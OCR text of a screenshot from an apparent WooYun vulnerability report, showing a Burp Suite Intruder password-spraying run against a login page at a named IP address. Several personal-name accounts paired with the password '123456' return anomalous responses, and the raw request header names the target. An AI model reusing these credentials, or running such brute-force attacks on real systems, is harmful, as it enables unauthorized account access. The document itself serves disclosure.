 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
20208 zhangjianwei 123456 504 338
30024 liutao 123456 504 338
145126 huhanbin 123456 504 338
173094 heyixing 123456 504 338
220490 xieyuhong 123456 504 338
240446 tangjiaqi 123456 504 338
300001 pengwei 123456 504 338
301536 pengzixuan 123456 504 338
310117 xiaoqiong 123456 504 338
0 302 294 baseline request
1 wangwei 123456 302 294
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 113.106.204.64
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
www.wooyun.org
? < + > Type a search term 0 matches